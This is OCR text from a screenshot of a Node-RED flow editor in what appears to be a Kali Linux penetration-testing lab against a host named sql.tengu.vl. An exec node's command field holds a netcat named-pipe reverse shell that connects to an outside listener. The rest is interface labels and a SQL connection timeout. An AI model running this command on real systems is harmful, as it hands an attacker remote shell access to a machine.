 10.10.158.55:1880/#flow/39f14ee1019c0406
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Node-RED Deploy
filter nodes Flow 1 Edit exec node info
catch
Delete Cancel Done Search flows
status
Properties Flows
link in Flow 1
Command /tmp/f|/bin/bash -i 2>&1|nc 10.8.2.152 443 >/tmp/f Subflows
link call Global Configuration Nodes
link out Append msg. payload
comment extra input parameters
timestamp ↻
function Output when the command is complete - exec mode
function exec Timeout optional seconds
switch Hide console
change SQL Name Name
range Failed to connect to sql.tengu.vl:1433 in 15000ms Pull_Data
exec